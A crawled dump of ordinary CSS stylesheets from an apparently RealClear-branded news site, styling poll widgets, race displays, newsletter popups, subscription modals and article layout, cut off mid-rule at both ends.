				background-clip: padding-box;

				padding-top: 23px;
				padding-left: 0px;
				padding-right: 0px;
				/*position: absolute;*/
				top: 0px;
				bottom: 0px;
				right: 0px;
				float: right;
				height: 100%;
			}
				.rec-site .name .buffer {
					padding: 0 55px 0 15px;
					white-space: nowrap;
				}
			.rec-site .menu { display:inline-block; width:25px; height:25px; right:10px; top:18px; cursor:pointer; position:absolute; z-index:1; }

			.rec-site-tab { border-bottom: 10px solid #ebebeb; border-left: 10px solid transparent; border-right: 10px solid transparent; bottom: 0; height: 0; right: 13px; position: absolute; width: 0; display:none; z-index:1111; }


		.rec-image { height: 175px; width: 100%; position: relative; overflow: hidden;}
			.rec-image .centered { position:absolute; left: 50%; top: 50%; height: auto; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}
		.rec-site-list { background-color: #ffffff; border: 1px solid #ebebeb; box-shadow: 0 2px 2px #000000; display: none; left: -78px; position: absolute; top: 55px; width: 180px; z-index: 111; }
			.rec-site-list ul { padding:0; margin:0; }
				.rec-site-list ul li:hover {  }
					.rec-site-list ul li span { color:#000000; font-size:1em; padding-left: 15px; display:block; line-height:2.3em; background-color:#fff; }

					.rec-site-list ul li span { cursor: pointer;font-size:0.9em; padding-left: 15px; display:block; line-height:2.3em; }
					.rec-site-list ul li span:hover { text-decoration: underline;}

		.rec-image { position:relative; line-height:0.9em; }
			.rec-featured-category { position:absolute; bottom:0; left:0; background-color:#329CE8; color:#FFFFFF; font-size:0.75em; padding:9px 15px; font-weight:normal; }
		.rec-link-body {
			border-bottom:1px solid #EBEBEB;
			/*padding:0 0 10px 0; */
			overflow: auto;
			position: relative;
			background-color:#fff;
		}
		.rec-link-body .race_title {
			background-color: #EBEBEB;
			border-left: 1px solid #ddd;
			border-right: 1px solid #ddd;
			border-bottom: 1px solid #ddd;
			text-align: center;
			padding: 8px 0;
			font-size: 14px;
		}
		.rec-link-body .race_nav {
			border-left: 1px solid #ddd;
			border-right: 1px solid #ddd;
			border-bottom: 1px solid #ddd;
			text-align: center;
			font-size: 14px;
		}
			.rec-link-body .race_nav .left_arrow {
				border-right: 1px solid #ddd;
				width: 39px;
				padding-top: 12px;
				height: 30px;
				float: left;
				cursor: pointer;
			}
			.rec-link-body .race_nav .left_arrow:hover {
				background: #EBEBEB;
			}
			.rec-link-body .race_nav .date {
				color: #999;
				padding-top: 12px;
				height: 30px;
			}
			.rec-link-body .race_nav .right_arrow {
				border-left: 1px solid #ddd;
				width: 39px;
				padding-top: 12px;
				height: 30px;
				float: right;
				cursor: pointer;
			}
			.rec-link-body .race_nav .right_arrow:hover {
				background: #EBEBEB;
			}
			.rec-link-body > ul { padding:0; margin:0; } 
				.rec-link-body > ul > li { border-left:1px solid #EBEBEB; border-right:1px solid #EBEBEB; padding:0 15px 0 15px; border-bottom:none; }
				.rec-link-body > ul > li .item_date {
					color: #0c124d;
					font-size: 12px;
					padding-bottom: 4px;
				}
				.rec-link-body > ul > li .title.item_left {
					float: right;
					width: 56%;
				}
				.rec-link-body > ul > li .byline.item_left {
				    float: right;
				    width: 56%;
				}
				.rec-link-body > ul > li .image.item_left {
					float: left;
					width: 40%;
				}
					.rec-link-body > ul > li .image.item_left .content_img{
						padding-top:0;
					}

					.rec-link-body > ul > li .img_container.full_width{
						width:100%; 
						height:150px;
						overflow: hidden;
					}
					.rec-link-body > ul > li .img_container.full_width img.content_img {width:100%;}


				.rec-link-body > ul > li .title a {font-size:0.9em;}
				.rec-link-body > ul.icons li { padding-left: 45px; }
				.rec-link-body > ul.icons li.poll,
				.rec-link-body > ul.icons li.photo {
					background: transparent url("/asset/img/red-stream-timeline-icon.png") no-repeat scroll 12px 12px;
				}
				.rec-link-body > ul.icons li.video {
					background: transparent url("/asset/img/red-stream-camera.png") no-repeat scroll 12px 12px;
				}
				.rec-link-body > ul.icons li.article,
				.rec-link-body > ul.icons li.entry,
				.rec-link-body > ul.icons li.list {
					background: transparent url("/asset/img/red-stream-text-icon.png") no-repeat scroll 12px 15px;
				}
				.rec-link-body > ul.icons li.tweet {
					background: transparent url("/asset/img/red-stream-tweet-icon.png") no-repeat scroll 12px 15px;
				}

				.rec-link-body > ul.icons li.podcast {
					background: transparent url("/asset/img/red-stream-podcast-icon.png") no-repeat scroll 12px 15px;
				}
				.rec-link-body > ul.icons li.quiz {
					background: transparent url("/asset/img/red-stream-quiz-icon.png") no-repeat scroll 12px 15px;
				}
					.rec-link-body > ul > li .content_img { padding-top: 10px; max-width: 100%; }
					.rec-link-body > ul > li .content_wrapper { padding: 10px 0 5px 0; border-bottom:2px solid #EBEBEB; overflow:auto; position:relative; }
				.rec-link-body > ul > li:last-child .content_wrapper { border-bottom:none; }
				.rec-link-body > ul.scroll li:last-child { padding-bottom: 50px; }

				.rec-link-body > ul.race li {
					padding: 0;
					margin: 0;
					border: none;
					height: 50px;
					display: block;
					overflow: auto;
					border-top: 1px solid #ddd;
					border-left: 1px solid #ddd;
					border-right: 1px solid #ddd;
					overflow: hidden;
				}
				.rec-link-body > ul.race li:first-child {
					border-top: none;
				}
				.rec-link-body > ul.race li .dot {
					padding-top: 19px;
					padding-left: 14px;
					width: 25px;
					height: 31px;
					float: left;
					border-right: 1px solid #ddd;
				}
					.rec-link-body > ul.race li .dot .inner_dot {
						width: 12px;
						height: 12px;
						-webkit-border-radius: 12px;
						-moz-border-radius: 12px;
						border-radius: 12px;
					}
				.rec-link-body > ul.race li .candidate {
					padding-top: 10px;
					padding-bottom: 10px;
					padding-left: 14px;
					width: auto;
					float: left;
				}
					.rec-link-body > ul.race li .candidate .image {
						width: 30px;
						height: 30px;
						-webkit-border-radius: 30px;
						-moz-border-radius: 30px;
						border-radius: 30px;
						overflow: hidden;
						float: left;
					}
						.rec-link-body > ul.race li .candidate .image img {
							display: block;
							width: 100%;
						}
					.rec-link-body > ul.race li .candidate .name {
						padding-left: 10px;
						padding-top: 5px;
						float: left;
					}
				.rec-link-body > ul.race li .percentage {
					padding-top: 14px;
					padding-left: 15px;
					width: 40px;
					float: right;
					border-left: 1px solid #ddd;
					text-align: right;
					padding-right: 19px;
					height: 40px;
					background-color: #EBEBEB;
				}

			.rec-link-body .category { font-size:0.75em; text-transform:uppercase; padding:5px 0 0; }
			.rec-link-body .byline { font-size:1.1em; }
				.rec-link-body .byline a { color:#000000; font-size:0.7em; }
				.rec-link-body .byline a.rec-auth { color:#919191; }

				.rec-link-body .white-overlay {
					background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255, 0.85) 100%);
					height:50px;
					position: absolute;
					bottom: 0;
					left: 1px;
					right: 1px;
					pointer-events: none;
				}

				/* RCP Averages Widget */
				.rec-link-body .rcp_averages {
					overflow: auto;
				}
					.rec-link-body .rcp_averages .spread {
						clear: left;
						padding: 0;
						float: right;
					}

						.rec-link-body .rcp_averages .spread a {
							color: #360;
							font-size:12px;
							font-weight: normal;
						}
					.rec-link-body .rcp_averages .byline {
						color: #919191;
						font-size: 0.8em;
						display:none;
					}

					.rec-link-body .rcp_averages ul.candidates {
						margin: 5px 0 0; padding: 0 0 5px;
						font-size: 12px;
						border-bottom: 1px dotted #ccc;
						overflow: auto;
					}
						.rec-link-body .rcp_averages ul.candidates > li {
							margin: 0 10px 0 0; padding: 0;
							display: block;
							color: #666;
							overflow: auto;
							background:none;
							font-weight: normal;
						}
								.rec-link-body .rcp_averages ul.candidates > li .name {
									float: left;
								}
								.rec-link-body .rcp_averages ul.candidates > li .score {
									float: right;
								}


				/* Latest Polls Widget */
				.rec-link-body .latest_polls {
					overflow: auto;
				}
					.rec-link-body .latest_polls .spread {
						clear: left;
						padding: 5px 0px 0px;
						float: right;
						padding-right: 10px;
					}
						.rec-link-body .latest_polls .spread a {
							color: #666;
							font-weight:normal; font-size:12px;
						}
						.rec-link-body .latest_polls .spread a.dem {
							color: #013BFF;
						}
						.rec-link-body .latest_polls .spread a.gop {
							color: #0c124d;
						}
					.rec-link-body .latest_polls ul.candidates {
						margin: 5px 0 0; padding: 0 0 5px;
						font-size: 12px;
						border-bottom: 1px dotted #ccc;
						overflow: auto;
					}
						.rec-link-body .latest_polls ul.candidates > li {
							margin: 0 10px 0 0; padding: 0;
							float: left;
							width: 79px;
							max-width: 79px;
						}
							.rec-link-body .latest_polls ul.candidates > li a {
								color: #666;
								font-weight:normal;
							}
								.rec-link-body .latest_polls ul.candidates > li a .name {
									width: 60px;
									text-align: right;
									display: inline-block;
								}
								.rec-link-body .latest_polls ul.candidates > li a .score {
									width: 19px;
									text-align: right;
									display: inline-block;
								}


                                /*
                                icons on widgets
                                 */
.rec-link-body > ul.icons li.poll,
.rec-link-body > ul.icons li.photo {
    background: transparent url("/asset/img/red-stream-timeline-icon.png") no-repeat scroll 12px 12px;
}
.rec-link-body > ul.icons li.video {
    background: transparent url("/asset/img/red-stream-camera.png") no-repeat scroll 12px 12px;
}
.rec-link-body > ul.icons li.article,
.rec-link-body > ul.icons li.entry,
.rec-link-body > ul.icons li.list {
    background: transparent url("/asset/img/red-stream-text-icon.png") no-repeat scroll 12px 15px;
}
.rec-link-body > ul.icons li.tweet {
    background: transparent url("/asset/img/red-stream-tweet-icon.png") no-repeat scroll 12px 15px;
}
.rec-link-body > ul.icons li.podcast {
    background: transparent url("/asset/img/red-stream-podcast-icon.png") no-repeat scroll 12px 15px;
}
.rec-link-body > ul.icons li.quiz {
    background: transparent url("/asset/img/red-stream-quiz-icon.png") no-repeat scroll 12px 15px;
}



.widget_slot.loaded .more {
	text-align:center;
	font-size:0.75em;
	background-color:#fff;
	border-left: 1px solid #EBEBEB;
	border-right: 1px solid #EBEBEB;
	border-bottom: 1px solid #EBEBEB;
}
	.widget_slot.loaded .more a { color:#000000; display: block; padding: 10px 0; font-size:1.25em;} 

.race-wrapper { border-left:1px solid #EBEBEB; border-right:1px solid #EBEBEB; }
	.widget_slot.loaded .head_to_head_candidates { background-color:#F0F0F0; padding:15px; }
		.widget_slot.loaded .head_to_head_candidates .menu { float:left; margin-right:10px; cursor:pointer; }
		.widget_slot.loaded .head_to_head_candidates .menu img { width:21px; }

		.widget_slot.loaded .head_to_head_candidates .names {}
			.widget_slot.loaded .head_to_head_candidates .names a {}
				.widget_slot.loaded .head_to_head_candidates .names span.approve { color:#013BFF; }
				.widget_slot.loaded .head_to_head_candidates .names span.disapprove { color:#0c124d;; }
				.widget_slot.loaded .head_to_head_candidates .names span.dem { color:#013BFF; }
				.widget_slot.loaded .head_to_head_candidates .names span.gop { color:#0c124d; }
				.widget_slot.loaded .head_to_head_candidates .names span.other { color:#000000; }
				.widget_slot.loaded .head_to_head_candidates .names span.ind { color:#47B37F; }
			.widget_slot.loaded .head_to_head_candidates .names .versus { color:#808080; }

	.race-wrapper .photos { text-align:center; padding:25px 0; }
		.race-wrapper .photos .candidate {
			position:relative;
			border-radius:50px;
			overflow: hidden;
		}
		.race-wrapper .photos .candidate img.overlay {
			position:absolute;
			left: 0;
			right: 0;
			top: 0;
			bottom: 0;
		}
		.race-wrapper .photos .candidate img.c_photo {
			width: 100%;
			position:absolute; left: 50%; top: 50%; height: auto; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%);
		}
		.race-wrapper .photos .vert-separator { height:100px; width:1px; background-color: #EBEBEB; display:inline-block; }
		.race-wrapper .photos .candidate.approve { width:100px; height:100px; border-radius: 0px; display:inline-block; margin:0 22px;}
		.race-wrapper .photos .candidate.approve img.c_photo { width: auto;}
		.race-wrapper .photos .candidate.disapprove { width:100px; height:100px; border-radius: 0px; display:inline-block; margin:0 22px;}
		.race-wrapper .photos .candidate.disapprove img.c_photo { width: auto;}
		.race-wrapper .photos .dem { width:100px; height:100px; border-radius:50px; display:inline-block; margin:0 22px; background-color:#013BFF;}
		.race-wrapper .photos .gop { width:100px; height:100px; border-radius:50px; display:inline-block; margin:0 22px; background-color:#0c124d;;}
		.race-wrapper .photos .ind { width:100px; height:100px; border-radius:50px; display:inline-block; margin:0 22px; background-color:#47B37F;}
		.race-wrapper .photos .other { width:100px; height:100px; border-radius:50px; display:inline-block; margin:0 22px; background-color:#000000;}
		/*.race-wrapper .photos img { width:100px; height:100px; border-radius:50px; }*/

	.race-wrapper .scores { text-align:center; width:299px; }
		.race-wrapper .scores div { float:left; font-family:"Helvetica Neue", sans-serif; font-size:1.5em; width:149px; font-weight:900; }
		.race-wrapper .scores .approve-score { color:#013BFF; }
		.race-wrapper .scores .disapprove-score { color:#0c124d;; }
		.race-wrapper .scores .dem-score { color:#013BFF; }
		.race-wrapper .scores .gop-score { color:#0c124d;; }
		.race-wrapper .scores .other-score { color:#000000; }
		.race-wrapper .scores .ind-score { color:#47B37F; }

	.race-wrapper .score-bar { position:relative; display:inline-block; padding:0 15px 25px }
		.race-wrapper .score-bar .approve-bar { background-color:#013BFF; height:20px; border-right:1px solid #FFFFFF; float:left; }
		.race-wrapper .score-bar .disapprove-bar { background-color:#0c124d;; height:20px; float:left; }
		.race-wrapper .score-bar .dem-bar { background-color:#013BFF; height:20px; border-right:1px solid #FFFFFF; float:left; }
		.race-wrapper .score-bar .gop-bar { background-color:#0c124d;; height:20px; float:left; }
		.race-wrapper .score-bar .other-bar { background-color:#000000; width:26px; height:20px; border-right:1px solid #FFFFFF; float:left; }
		.race-wrapper .score-bar .ind-bar { background-color:#47B37F; width:241px; height:20px; float:left; }
		.race-wrapper .score-bar .marker { width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #FFFFFF; position:absolute; top:0; left:143px; }

	.head_to_head_race_dropdown {
		background-color: #ffffff;
		border: 1px solid #ebebeb;
		box-shadow: 0 2px 2px #000000;
		display: none;
		left: 0;
		position: absolute;
		top: 103px;
		z-index: 111;
	}
		.head_to_head_race_dropdown ul { padding:0; margin:0; }
			.head_to_head_race_dropdown ul li:hover {  }
				.head_to_head_race_dropdown ul li span { color:#000000; font-size:1em; padding-left: 15px; display:block; line-height:2.3em; background-color:#fff; }

				.head_to_head_race_dropdown ul li span { cursor: pointer;font-size:0.9em; padding-left: 15px; padding-right: 15px; display:block; line-height:2.3em; }
				.head_to_head_race_dropdown ul li span:hover { text-decoration: underline;}

/* changing lanes widget */
.cl-widget { margin:30px 0; }
	.cl-widget .header { background:url('/asset/img/cl-widget-bg.png') no-repeat scroll 0 0 transparent; height:55px; }
		.cl-widget .header .title { text-transform:uppercase; color:#FFFFFF; font-weight:bold; padding:16px 0 0 35px; }

	.cl-widget .vid-title { font-weight:bold; line-height:1.1em; padding:10px; }

	.cl-widget .source { color:#0c124d;; font-size:0.75em; padding-left:10px; }

/* poll stream widget */
.poll-stream-widget { overflow:hidden; font-weight:bold; font-size:0.9em; margin-top:40px; }
		.poll-stream-widget .title { display:inline-block; padding:20px 40px; width:100%; color:#FFFFFF; background:url('/asset/img/stream-widget-icon.png') no-repeat scroll 15px 51% #0c124d;; }

		.poll-stream-body { border-left:1px solid #EBEBEB; border-right:1px solid #EBEBEB; border-bottom:1px solid #EBEBEB; padding:10px 25px 10px 15px; }
			.poll-stream-body ul { padding:0; }
				.poll-stream-body ul li { border-bottom:2px solid #EBEBEB; padding:13px 0 15px 30px; background:url('/asset/img/stream-timeline-icon.png') no-repeat scroll 0 15px transparent; }
				.poll-stream-body ul li:last-child { border:none; }
					.poll-stream-body .timeline-recent { color:#0c124d;; font-size:0.8em; font-weight:normal; }
					.poll-stream-body .timeline { color:#919191; font-size:0.8em; font-weight:normal; }
					.poll-stream-body .title { background:none; padding:0; color:#0c124d;; }
					.poll-stream-body .visual { padding-top:10px; }

		.poll-stream-widget .more {
			text-align:center;
			font-size:0.75em;
			background-color:#fff;
			border-left: 1px solid #EBEBEB;
			border-right: 1px solid #EBEBEB;
			border-bottom: 1px solid #EBEBEB;
		}
			.poll-stream-widget .more a { color:#000000; display: block; padding: 10px 0; }

/* congressional bill tracker widget */
.cbt-widget { overflow:hidden; font-weight:bold; font-size:0.9em; margin:30px 0; }
	.cbt-widget .filter-box { width:100%; display:inline-block; background-color:#EBEBEB; }
		.cbt-widget .filter-box .filter { background: url("/asset/img/cbt-cog.png") no-repeat scroll 20px 15px transparent; border-right: 1px solid #afafaf; cursor: pointer; float: left; height: 40px; width: 50px; }

		.cbt-widget .filter-box .search { display:inline-block; height:40px; width:249px; }
			.cbt-widget .filter-box .search input { background: url("/asset/img/grey-mag.png") no-repeat scroll 225px 14px transparent; border: medium none; height: 40px; padding-left: 10px; width: 100%; font-size:0.8em; color:#9D9D9D; }

			#form_state_select { display:none; }
			.cbt-widget .filter-box .search select { height:40px; border:none; height:40px; width:100%; background-color:#E4E4E4; color:#9D9D9D; font-size:0.8em; padding-left:10px; }
				.cbt-widget .filter-box .search select option { background-color: #FFFFFF; color:#000000; }

	.cbt-widget .title { background: url('/asset/img/cbt-widget-icon.png') no-repeat scroll 10px 17px #0c124d;; display:inline-block; padding:20px 15px 20px 40px; width:100%; color:#FFFFFF; float:left; }
	.cbt-widget .link-body { border-left:1px solid #EBEBEB; border-right:1px solid #EBEBEB; border-bottom:1px solid #EBEBEB; padding:0 15px 10px; }
		.cbt-widget .link-body ul { padding:0; margin:0; }
			.cbt-widget .link-body ul li { border-bottom:2px solid #EBEBEB; padding:10px 0; display:inline-block; }

			.cbt-widget .link-body ul li .title { background-color:#FFFFFF; padding:0; }

			.cbt-widget .link-body ul li .status { color:#808080; font-size:0.75em !important; font-weight:normal; }
			.cbt-widget .link-body ul li .status .label { color:#000000; font-size:1.1em !important; font-weight:bold; }

			.cbt-widget .link-body ul li:last-child { border:none; }

	.cbt-widget .more {
		text-align:center;
		font-size:0.75em;
		background-color:#fff;
		border-left: 1px solid #EBEBEB;
		border-right: 1px solid #EBEBEB;
		border-bottom: 1px solid #EBEBEB;
	}
		.cbt-widget .more a { color:#000000; display: block; padding: 10px 0; }

	/* CBT SELECT MENU STYLES */
	.s-hidden { visibility:hidden; padding-right:10px; }
	.select { cursor:pointer; display:none; position:relative; font:normal 11px/22px Arial, Sans-Serif; color:#000000; border:0px solid #ccc; }
	.styledSelect { position:absolute; top:0; right:0; bottom:0; left:0; background-color:#ebebeb; padding:10px; font-weight:bold; }
	.styledSelect:after { content:""; width:0; height:0; border:5px solid transparent; border-color:black transparent transparent transparent; position:absolute; top:18px; right:10px; }
	.styledSelect:active, .styledSelect.active { background-color:#eeeeee; }
	.options { display:none; position:absolute; top:100%; right:0; left:0; z-index:999; margin:0 0; padding:0 0; list-style:none; border:1px solid #ccc; background-color:#FFFFFF; -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.2); -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.2); box-shadow:0 1px 2px rgba(0, 0, 0, 0.2); height:310px; overflow-y:scroll; }
	.options li { padding:0 6px; margin:0 0; padding:0 10px; }
	.options li:hover { background-color:#39f; color:#FFFFFF; }

/* newsletter signup widget */
.newsletter-widget { background-color: #151314; display: table; height: 60px; width: 300px; margin-top:15px; margin-bottom: 15px; }
	.newsletter-widget .label { color: #ffffff; display: table-cell; height: inherit; padding-left: 15px; vertical-align: middle; width: 80%; border-right:1px solid #676566; }
	.newsletter-widget .jQ-news-widget { background: transparent url("/asset/img/grey-down-arrow-sm.png") no-repeat scroll center center; display: table-cell; height: inherit; width: 20%; cursor:pointer; }

.right-300-ad { height:auto; margin-top:40px; }

.newsletter-signup-container2 { display:none; }
.newsletter-signup-container2 .newsletters-items span { color:#0c124d; !important; font-size:0.8em; }


/* FOOTER STYLES */
.footer-links ul li.politics {  }
.footer-links ul li a.investigations:hover { border-bottom:5px solid #5D5D5D; padding-top:0; }
.footer-links ul li a.politics:hover { color:#FFFFFF; padding-top:0; color:#FFFFFF; padding-top:0;  border-bottom:5px solid #D30015;}
.footer-links ul li a.markets:hover { border-bottom:5px solid #669933; padding-top:0; }
.footer-links ul li a.world { border-bottom:5px solid #0C124D; padding-top:0; }
.footer-links ul li a.science:hover { border-bottom:5px solid #37414A; padding-top:0; }
.footer-links ul li a.sports:hover { border-bottom:5px solid #003399; padding-top:0; }
.footer-links ul li a.history:hover { border-bottom:5px solid #CC6600;  padding-top:0; }
.footer-links ul li a.technology:hover { border-bottom:5px solid #444444; padding-top:0; }
.footer-links ul li a.religion:hover { border-bottom:5px solid #81C0C8; padding-top:0; }
.footer-links ul li a.energy:hover { border-bottom:5px solid #70AB41; padding-top:0; }
.footer-links ul li a.education:hover { border-bottom:5px solid #8D0000; padding-top:0; }
.footer-links ul li a.defense:hover { border-bottom:5px solid #485228; padding-top:0; }
.footer-links ul li a.policy:hover { border-bottom:5px solid #65198E; padding-top:0; }
.footer-links ul li a.books:hover { border-bottom:5px solid #017ba8; padding-top:0; }
.footer-links ul li a.health:hover { border-bottom:5px solid #DBB706; padding-top:0; }
.footer-links ul li a.future:hover { border-bottom:5px solid #004952; padding-top:0; }
.footer-links ul li a.life:hover { border-bottom:5px solid #FFFFFF; padding-top:0; }
.footer-links ul li a.foundation:hover { border-bottom:5px solid #D30015; padding-top:0; }
.footer-links ul li a.florida:hover { border-bottom:5px solid #a80534; padding-top:0; }
.footer-links ul li a.pennsylvania:hover { border-bottom:5px solid #002a86; padding-top:0; }

.footer-info a.copyright-button { background-color: #0C124D; }
.footer-info a.copyright-button:hover { color: #0C124D; }


/* NEWSLETTER POPUP( INVIEW ) STYLES */
.pop_promo_outer {
    border: medium none;
    display: none;
    height: 100%;
    margin: 20px auto;
    position: relative;
    width: 100%;
}
.pop_promo_inner {
    background-color: #e2e2e2;
    border-radius: 5px;
    box-shadow: 0 10px 15px #000000;
    font-family: Arial Black,Arial,Helvetica,sans-serif;
    height: auto;
    left: 35%;
    position: fixed;
    right: 35%;
    top: 30%;
    z-index: 10000;
}
.pop_promo_inner h2 {
    color: #000;
    font-size: 2em;
    font-weight: bold;
    line-height: 1em;
    padding: 30px 10% 10px;
    text-align: center;
}
.pop_promo_inner p {
    color: #666666;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 1.4em;
    font-weight: normal;
    line-height: 1.2em;
    margin: 0;
    padding: 0 10% 5px;
}
.pop_promo_inner img.close {
    position: absolute;
    right: 8px;
    top: 5px;
    z-index: 10001;
}
.pop_promo_inner div.form {
    margin: 0 auto;
    width: 85%;
}
.newsletter-signup-container {position:relative; font-family:Helvetica, Arial, sans-serif; border-right:1px solid #EBEBEB; border-left:1px solid #EBEBEB; border-bottom:1px solid #EBEBEB;}
.newsletter-signup-container .header img.ss {display:none;}
.newsletter-signup-container .newsletters-items {padding-bottom:3px; margin-bottom:5px;}
.newsletter-signup-container .newsletters-items span { float:left; margin:0 6px 0 0; width:auto; color:#cc0000; font-weight:bold;}
.newsletter-signup-container #opt-in {display:none; font-size:0.8em;}
.newsletter-signup-container #think_email {color: #cc0000; font: 9px Arial, Helvetica, sans-serif; }
.newsletter-signup-container #think_email ul {list-style-image:none;}
.newsletter-signup-container form input#list_email {border: 1px solid #cc0000; font: 11px Arial, Helvetica, sans-serif; color: #666; padding: 3px; height: 14px; width: 170px; float:left;} .newsletter-signup-container form input#btn_subscribe { font: bold 11px Arial, Helvetica, sans-serif; color: #990000; text-transform: uppercase; padding:2px 6px; display: block; margin:0 0 0 4px; float:left;}

/* RSS Page Styles */
#feeds_list {
	max-width: 450px;
	width: 100%;
	margin-bottom: 40px;
}

/* RESPONSIVE STYLE */
@media only screen and ( min-width : 768px ) and ( max-width : 1179px ){
	/*
	img.jQ-section-menu { display:block; }
	a.jQ-section-menu { display:none; }

	.more-nav ul.primary { right:-15px; }
	.sections-tab { right:4px; }*/
}

@media only screen and ( max-width : 767px ){
	.site-brand { padding:10px 0 10px 10px; font-size:0.7em; height:auto; }
	.alpha-wrapper .site-tab { display:none; }
	.site-name { margin-left:-2px; font-size:0.7em; }
		.site-name a { color:#FFFFFF; }

	.news-letter-header {font-size: .9em;}
	
	body.home .alpha .RC-AD-MOBILE-BANNER { margin:10px auto !important; }
	
	
	/*
	.more-nav ul.primary { top:11px; }

	.more-nav a { font-size:1em !important; line-height:3em; }*/

}

@media only screen and ( max-width : 768px ){
  .RC-AD-TOP-BANNER{
    display:none;
  }
}

@media only screen and ( min-width : 768px ){
  .RC-AD-MOBILE-BANNER{
    display:none !important;
  }
}


/*CUSTOM TOPICS*/
.module .content{
  padding-left:10px;
  padding-right:10px;
  padding-bottom:10px;
}


/*# sourceMappingURL=rcp.css.map */

.top_image_link {
	position: relative;
	margin-bottom:20px;
}
.top_image_link .overlay_text {
	position: absolute;
	color: #fff;
	bottom: 0;
	left: 0;
	right: 0;
	text-align:center;
	padding-bottom:15px;

    text-shadow: #000000 2px 2px 0;
    font-weight: bold;
    font-size: 18px;
}

#load_more_wrapper #load_more{
	background-color: #0C124D;
}

.spot-box {margin-top:10px;}


/*------------------ Evolok modals site specific --------------------------------*/
.offer-allow-ads:hover, .offer-buy-ads:hover {

    box-shadow: 0 0 5px 1px #0C124D !important;
}

.offer-allow-ads,
.offer-buy-ads,
.modal-header-markets
{
    background-color: #0C124D !important;
}
.email-submit:hover {
    box-shadow: 0 0 5px 1px #0C124D !important;
}
.hero-image {
    background: url('/images/world.jpg') no-repeat transparent !important;
    background-position-x: 0% !important;
    background-position-y: 25% !important;
    width: 100%;
    height: 345px;
    background-size: cover !important;
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
}

.stripe-payment .input.focused+label {
    color:#0C124D !important;
}

.ps-close-button span,
.ev .pm2 .product-item,
.stripe-payment .input.focused+label+.baseline,
.details-form-wrapper .next,
ev-stripe .payment-stripe-footer .btn-success::after,
.ev .pm2 .product-item,
.ev .product-footer .btn::after,
.ev .modal-header,
#thanks_modal .password_entry #enter_password button,
#thanks_modal .known-user button,
#thanks_modal .anon-user button,.prod-wrapper .offer-wrapper h2
{
    background: #0C124D !important;
}


.details-form-wrapper .next:hover,
.ev .product-footer .btn:hover::after,
ev-stripe .payment-stripe-footer .btn-success:hover::after,
.offer-buy-ads.jQ_buy:hover,
.offer-buy-ads:hover,
.offer-allow-ads:hover
{
    text-shadow:none !important;
    background-color: transparent !important;
    border-color: #0C124D !important;
    color:#0C124D !important;
}

.stripe-payment .input.focused+label {
    color:#0C124D !important;
}
.stripe-payment .input.focused+label+.baseline {
    background-color:#0C124D !important;
}

#thanks_modal .password_entry #enter_password button:hover, #thanks_modal .known-user button:hover, #thanks_modal .anon-user button:hover {
    background-color: #FFFFFF !important;
    border: 2px solid #cc6600;
    border-radius: 50px;
    padding: 10px;
    width: 150px;
    color:#0C124D;
}

.ev .pm2 .product-item { background-color:#FFFFFF !important; }
.ev .pm2 .product-header { padding:20px !important; background-color:#0C124D !important; border-radius:23px 23px 0 0 !important; }

/* END EVOLOK + SUBSCRIPTION STYLES */

.btn-subscribe a {
    background: #0C124D !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.realclearworld.com/asset/section/articles.css?v=1.2
body_size: 9379
content:
body {
    position: relative;
}

/* SECTION STYLES - ARTICLES.CSS */
h1 {
    font-size: 2.5em;
    line-height: 1em;
    margin: 0;
}

h2 {
    font-family: 'ROBOTO', sans-serif;
    font-size: 2em;
    line-height: 1em;
    font-weight: bold;
    margin: 0;
}

h3 { /*margin-bottom:-20px;*/
}

.mobile-title {
    display: none;
    width: 100%;
    overflow: hidden;
}

.entry-lines {
    border-top: 5px solid #000000;
    border-bottom: 5px solid #000000;
    padding: 15px 0;
}

.entry-lines .post {
    padding: 2.75px 0;
}

.entry-lines .post .title {
    display: inline;
    margin-right: 2px;
}

.entry-lines .post .title a {
    font-weight: bold;
}

.entry-lines .post .byline {
    color: #000;
    display: inline;
    font-size: 0.8em;
}

.entry-lines .post .byline a {
    color: #000;
}

.footer-text p {
    margin: 0 !important;
}

blockquote {
    font-size: 1.1em;
    color: #000000;
    background-color: #EBEBEB;
    margin: 0 auto;
    max-width: 740px;
    padding: 10px;
}

article {
    display: inline-block;
    width: 100%;
}

.container {
    position: relative;
}

.RC-AD-TOP-BANNER, .RC-AD-TOP-BANNER-BIG {
    margin: 10px 10px 20px 10px;
}

.RC-AD-BOTTOM-BANNER {
    margin: 30px auto;
    min-height: 90px;
    width: 728px;
}

.RC-AD-MOBILE-BANNER {
    display: none;
}

.alpha .RC-AD-BOX-TOP, .alpha .RC-AD-BOX-BOTTOM, .alpha .RC-AD-BOX-MOBILE_1, .alpha .RC-AD-BOX-MOBILE_2 {
    display: none;
    margin: 10px auto;
}

.page-header {
    border-top: 1px solid #EBEBEB;
}

.nextArticle {
    margin: 0 auto;
    max-width: 1180px;
    overflow: hidden;
    width: 100%;
}

.contentwrapper {
    float: left;
    width: 100%;
    height: inherit;
}

.center-no-img {
    max-width: 750px;
    margin: 20px auto 40px;
}

.up-next {
    margin: 0 25% 0 43%;
    border-left: 1px solid #EBEBEB;
    height: inherit;
    padding: 0 1.5%;
    float: left;
    color: #B7B7B7;
    font-weight: bold;
}

.up-next span {
    display: table-cell;
    vertical-align: middle;
    height: inherit;
}

.up-next span.title {
    padding-left: 0.5em;
}

.up-next span.title a {
    color: #B7B7B7;
    text-decoration: none;
}

.up-next span.title a:hover {
    color: #d30015;
    text-decoration: underline;
}

.now-reading {
    height: inherit;
    margin-left: -100%;
    float: left;
    width: 43%;
}

.now-reading span {
    display: table-cell;
    height: inherit;
    vertical-align: middle;
    padding-left: 1em;
}

.now-reading .label {
}

.now-reading .title {
    color: #d30015;
    padding-left: 0.5em;
}

.header-social {
    border-left: 1px solid #ebebeb;
    float: left;
    height: inherit;
    margin-left: -26%;
    width: 25%;
    font-size: 1.3em;
    font-weight: bold;
    text-align: right;
}

.header-social .label {
    color: #919191;
    font-size: 0.8em;
    text-transform: capitalize;
}

.socialBar-clicks .label {
    color: #919191;
    font-size: 0.8em;
